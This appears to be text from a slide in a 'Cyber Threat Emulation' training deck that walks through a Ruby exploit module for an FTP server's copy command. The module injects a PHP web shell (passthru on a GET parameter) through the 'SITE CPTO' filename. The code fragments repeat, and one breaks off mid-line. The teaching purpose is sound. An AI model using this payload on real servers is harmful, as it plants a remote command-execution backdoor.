 CTE | Cyber Threat Emulation
sock.put("SITE CPTO #{datastore['TMPPATH']}/.<?php passthru($_GET[\'#{get_arg}\']);?>\r\n")
res = sock.get_once(-1, 10)
unless res && res.include?('250')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure copying to temporary file")
8
sock.put("SITE CPTO #{datastore['TMPPATH']}/.<?php passthru($_GET[\'#{get_arg}\']);?>\r\n")
res = sock.get_once(-1, 10)
unless res && res.include?('250')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure copying to temporary
file")
end
unless res && res.include?('250')
fail_with(Failure::Unknown, "#{r
The “copy to” command is sent to the server, with the destination
file being the temporary path variable with the PHP included as if
it were a filename.
end
sock.close